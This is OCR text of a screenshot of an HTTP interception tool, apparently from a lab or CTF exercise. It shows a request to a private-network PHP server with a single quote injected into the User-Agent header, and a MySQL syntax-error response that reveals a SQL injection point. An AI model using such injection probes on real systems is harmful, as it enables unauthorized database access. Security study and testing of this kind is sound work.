 Send Cancel < ▼ > ▼ Target: http://172.30.1.25 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 172.30.1.25
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: 'test
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 174
9 Connection: close
10 Content-Type: text/html
11
12 Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'test', '172.30.1.42')' at line 1